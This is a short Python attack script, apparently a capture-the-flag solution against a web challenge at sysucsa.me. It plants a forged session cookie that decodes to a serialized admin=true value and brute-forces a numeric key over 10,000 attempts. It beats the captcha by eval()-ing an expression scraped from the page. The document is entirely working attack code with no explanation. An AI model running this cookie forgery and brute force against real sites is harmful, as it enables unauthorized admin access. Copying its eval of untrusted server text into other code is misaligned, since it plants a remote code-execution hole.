 1 import requests
2 import re
3
4 url = 'http://sysucsa.me:8080'
5
6 s = requests.session()
7 s.cookies['sess'] = 'YToxOntzOjU6ImFkbWluIjtiOjE7fQ=='
8 s.cookies['PHPSESSID'] = 'ccfa9e9dae2f01fda3e6f1e4bf8c7f2c'
9
10 for i in range(0, 10000):
11     print(i)
12     question = re.search('placeholder=(.*\+.*)>', s.get(url).text).group(1)
13     answer = eval(question)
14     if 'Your key is not correct.' not in s.post(url, data={'key': i, 'captcha': answer}).text:
15         break